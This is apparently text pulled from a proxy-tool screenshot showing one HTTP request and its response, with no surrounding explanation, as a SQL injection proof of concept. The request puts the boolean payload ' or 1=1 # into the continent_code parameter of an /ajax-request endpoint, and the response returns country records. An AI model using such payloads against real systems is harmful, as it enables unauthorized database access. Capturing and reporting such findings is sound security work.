 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=264%27%20or%201=1%20%23&req_url=
continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3heguhq60v98r2vmb3f1uqpeikksl3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 18:21:06 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 96
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11
12 {"data":[{"country_code":27,"country":"South Africa"},{"country_code":234,"country":"Nigeria"}]